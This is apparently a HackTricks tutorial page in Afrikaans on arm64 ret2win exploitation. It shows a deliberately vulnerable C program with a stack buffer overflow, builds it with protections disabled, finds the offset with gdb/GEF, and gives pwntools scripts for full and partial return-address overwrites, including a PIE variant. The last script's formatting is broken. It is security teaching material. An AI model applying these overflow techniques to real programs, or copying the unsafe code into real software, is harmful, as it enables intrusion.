6.8 KiB
Ret2win - arm64
{% hint style="success" %}
Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.
Vind 'n inleiding tot arm64 in:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md" %} arm64-basic-assembly.md {% endcontent-ref %}
Code
#include <stdio.h>
#include <unistd.h>
void win() {
printf("Congratulations!\n");
}
void vulnerable_function() {
char buffer[64];
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
vulnerable_function();
return 0;
}
Compile sonder pie en canary:
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
Finding the offset
Pattern option
Hierdie voorbeeld is geskep met behulp van GEF:
Stat gdb met gef, skep patroon en gebruik dit:
gdb -q ./ret2win
pattern create 200
run

arm64 sal probeer om terug te keer na die adres in die register x30 (wat gecompromitteer is), ons kan dit gebruik om die patroon offset te vind:
pattern search $x30

Die offset is 72 (9x48).
Stapel offset opsie
Begin deur die stapeladres te kry waar die pc-register gestoor is:
gdb -q ./ret2win
b *vulnerable_function + 0xc
run
info frame

Stel nou 'n breekpunt in na die read() en gaan voort totdat die read() uitgevoer is en stel 'n patroon soos 13371337 in:
b *vulnerable_function+28
c

Vind waar hierdie patroon in geheue gestoor is:

Dan: 0xfffffffff148 - 0xfffffffff100 = 0x48 = 72

Geen PIE
Gereeld
Kry die adres van die win funksie:
objdump -d ret2win | grep win
ret2win: file format elf64-littleaarch64
00000000004006c4 <win>:

Eksploiteer:
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p64(0x00000000004006c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()
Off-by-1
Werklik gaan dit meer soos 'n off-by-2 wees in die gestoor PC in die stapel. In plaas daarvan om al die terugkeeradresse te oorskryf, gaan ons slegs die laaste 2 bytes met 0x06c4 oorskryf.
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p16(0x06c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()

Jy kan 'n ander off-by-one voorbeeld in ARM64 vind in https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/, wat 'n werklike off-by-one in 'n fiktiewe kwesbaarheid is.
Met PIE
{% hint style="success" %}
Compileer die binêre sonder die -no-pie argument
{% endhint %}
Off-by-2
Sonder 'n leak weet ons nie die presiese adres van die wen-funksie nie, maar ons kan die offset van die funksie vanaf die binêre weet en, aangesien die terugadres wat ons oorskryf reeds na 'n nabygeleë adres wys, is dit moontlik om die offset na die wen-funksie (0x7d4) in hierdie geval te lek en net daardie offset te gebruik:

Configuration
binary_name = './ret2win' p = process(binary_name)
Prepare the payload
offset = 72 ret2win_addr = p16(0x07d4) payload = b'A' * offset + ret2win_addr
Send the payload
p.send(payload)
Check response
print(p.recvline()) p.close()
{% hint style="success" %}
Leer & oefen AWS Hacking:<img src="/.gitbook/assets/arte.png" alt="" data-size="line">[**HackTricks Opleiding AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="/.gitbook/assets/arte.png" alt="" data-size="line">\
Leer & oefen GCP Hacking: <img src="/.gitbook/assets/grte.png" alt="" data-size="line">[**HackTricks Opleiding GCP Red Team Expert (GRTE)**<img src="/.gitbook/assets/grte.png" alt="" data-size="line">](https://training.hacktricks.xyz/courses/grte)
<details>
<summary>Ondersteun HackTricks</summary>
* Kyk na die [**subskripsie planne**](https://github.com/sponsors/carlospolop)!
* **Sluit aan by die** 💬 [**Discord groep**](https://discord.gg/hRep4RUj7f) of die [**telegram groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
* **Deel hacking truuks deur PRs in te dien na die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
</details>
{% endhint %}